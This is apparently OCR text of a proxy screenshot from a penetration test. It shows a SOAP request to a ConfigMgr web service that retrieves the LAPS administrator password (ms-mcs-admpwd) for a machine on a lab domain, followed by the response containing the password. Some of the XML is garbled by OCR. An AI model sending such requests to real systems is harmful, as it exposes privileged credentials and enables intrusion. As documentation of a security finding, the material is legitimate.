 Request
Pretty Raw Hex \n
1 POST /ConfigMgrWebService/ConfigMgr.asmx HTTP/1.1
2 Host: sccm01.test.local
3 Content-Type: application/soap+xml; charset=utf-8
4 Content-Length: 527
5
6 <?xml version="1.0" encoding="utf-8"?>
7 <soap12:Envelope xmlns:xsi="
http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="
http://www.w3.org/2001/XMLSchema" xmlns:soap12="
http://www.w3.org/2003/05/soap-envelope">
8 <soap12:Body>
9 <GetADComputerAttributeValue xmlns="
http://www.scconfigmgr.com">
10 <secret>
134ef495-4991-41df-9fa3-27c1a736de85
</secret>
11 <computerName>
SRV01
</computerName>
12 <attributeName>
ms-mcs-admpwd
</attributeName>
13 </GetADComputerAttributeValue>
14 </soap12:Body>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Cache-Control: private, max-age=0
3 Content-Type: application/soap+xml; charset=utf
4 Server: Microsoft-IIS/10.0
5 X-AspNet-Version: 4.0.30319
6 X-Powered-By: ASP.NET
7 Date: Fri, 06 Oct 2023 13:59:56 GMT
8 Content-Length: 439
9
10 <?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:soap="http://www.w3.org/
http://www.w3.org/2001/XMLSchema">
<soap:Body>
<GetADComputerAttributeValueResponse xmln
<GetADComputerAttributeValueResult>
Mhr9;3KO5}X%6e
</GetADComputerAttributeValueResult>
</GetADComputerAttributeValueResponse>
</soap:Body>
</soap:Envelope>